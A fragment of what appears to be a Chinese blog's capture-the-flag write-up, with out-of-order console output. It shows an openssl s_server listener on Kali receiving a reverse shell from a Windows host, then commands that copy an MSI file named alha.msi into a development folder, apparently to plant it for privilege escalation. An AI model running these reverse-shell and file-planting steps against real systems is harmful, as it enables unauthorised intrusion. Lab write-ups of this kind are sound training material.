 Shell No. 1
03/26/2020  02:49 PM    <DIR>          .
03/26/2020  02:49 PM    <DIR>          ..
07/18/2018  09:47 PM               133 note.txt
               1 File(s)            133 bytes
               2 Dir(s)   8,437,514,240 bytes free
D:\>copy  C:\users\Public\Desktop\Shortcuts\alha.msi D:\DEV\MSIs\alha.msi & dir
        1 file(s) copied.
 Volume in drive D is Development
 Volume Serial Number is 54E5-37D1
 Directory of D:\
07/07/2018  09:50 PM    <DIR>          Certs
06/27/2018  10:30 PM    <DIR>          DEV
07/16/2018  09:54 PM    <DIR>          Program Files (x86)
06/30/2018  09:05 PM    <DIR>          ProgramData
               0 File(s)              0 bytes
               4 Dir(s)   8,437,481,472 bytes free
D:\>DIR D:\DEV\MSIs\
 Volume in drive D is Development
 Volume Serial Number is 54E5-37D1
 Directory of D:\DEV\MSIs
03/26/2020  02:51 PM    <DIR>          .
03/26/2020  02:51 PM    <DIR>          ..
03/26/2020  02:34 PM            32,768 alha.msi
07/18/2018  09:47 PM               133 note.txt
               2 File(s)         32,901 bytes
               2 Dir(s)   8,437,481,472 bytes free
D:\>
Shell No. 1
root@kali:~/Desktop/dayuEthereal# openssl s_server -quiet -key key.pem -cert cert.pem -port
whoami
dir C:\users\Public\Desktop\Shortcuts
copy  C:\users\Public\Desktop\Shortcuts\alha.msi D:\DEV\MSIs\alha.msi
D:
dir D:\DEV\MSIs\
copy  C:\users\Public\Desktop\Shortcuts\alha.msi D:\DEV\MSIs\alha.msi & dir
DIR D:\DEV\MSIs\
Test Connection
Connection to host successful
大余安全
https://blog.csdn.net/qq_34801745